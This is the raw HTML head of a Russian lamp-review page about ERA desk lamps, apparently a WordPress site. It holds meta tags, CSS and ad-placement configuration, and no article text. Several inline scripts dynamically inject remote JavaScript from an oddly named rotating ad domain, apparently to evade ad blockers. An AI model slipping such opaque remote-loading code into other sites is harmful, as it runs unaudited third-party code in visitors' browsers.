

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/svetilniki/nastolnye/era
body_size: 67061
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Настольный светильник ЭРА: светодиодный, детский, обзор популярных моделей</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="Светильники ЭРА - недорогая, но качественная продукция отечественного бренда."/><link rel="canonical" href="https://lampaexpert.ru/svetilniki/nastolnye/era"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Настольный светильник ЭРА: светодиодный, детский, обзор популярных моделей"/><meta property="og:description" content="Светильники ЭРА - недорогая, но качественная продукция отечественного бренда."/><meta property="og:url" content="https://lampaexpert.ru/svetilniki/nastolnye/era"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2020-11-16T07:18:14+00:00"/><meta property="article:modified_time" content="2022-09-10T04:56:38+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg"/><meta property="og:image:width" content="1170"/><meta property="og:image:height" content="500"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="mankm"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="mankm"/><meta name="twitter:label2" content="Примерное время для чтения"/><meta name="twitter:data2" content="1 минута"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 511209; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 159553; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 624035; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 711728; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 717530; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
